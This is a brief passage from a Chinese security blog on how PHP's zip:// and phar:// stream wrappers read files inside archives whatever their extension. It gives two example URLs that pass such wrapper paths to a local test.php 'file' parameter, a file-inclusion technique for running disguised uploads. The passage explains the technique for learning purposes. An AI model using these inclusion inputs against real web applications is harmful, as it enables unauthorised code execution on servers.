1 | 用于读取压缩文件,zip://、bzip2://、zlib://均属于压缩流,可以访问压缩文件中的子文件,更重要的是不需要指定后缀名,可修改为任意后缀: jpg png gif等等。 |

访问1.zip文件中的1.jpg文件(需要跟压缩文件的绝对路径)

1 | http://127.0.0.1/test.php?file=zip://D:\phpStudy\WWW\1.zip%231.jpg |

1 | http://127.0.0.1/test.php?file=phar://D:\phpStudy\WWW\1.zip\1.jpg |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 xia0chen's blog!